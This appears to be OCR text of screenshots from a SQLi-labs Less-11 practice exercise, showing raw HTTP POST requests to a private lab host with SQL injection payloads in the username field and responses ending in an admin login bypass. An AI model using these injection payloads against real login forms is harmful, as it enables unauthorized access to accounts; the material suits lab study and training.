 POST /sqlilabs/Less-11/ HTTP/1.1
Host: 192.168.2.167
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://192.168.2.167
Connection: close
Referer: http://192.168.2.167/sqlilabs/Less-11/
Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiWjWcpzmThrvmT4
jFpW9bIcgcLw; PHPSESSID=s88qb208piljo1bgrmmkcu8va0
Upgrade-Insecure-Requests: 1
uname=admin' order by 3#&passwd=&submit=Submit
Welcome Dhakkan
Unknown column '3' in 'order clause'
LOGIN ATTEM
FAILED
\n
0 Connection: close
1 Referer: http://192.168.2.167/sqlilabs/Less-11/
2 Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiWjWcpzmThrvmT4
jFpW9bIcgcLw; PHPSESSID=s88qb208piljo1bgrmmkcu8va0
3 Upgrade-Insecure-Requests: 1
4
5 uname=admin' order by 2#&passwd=&submit=Submit
Your Login name:admin
Your Password:123456
SUCCESSFULL
LOGGED IN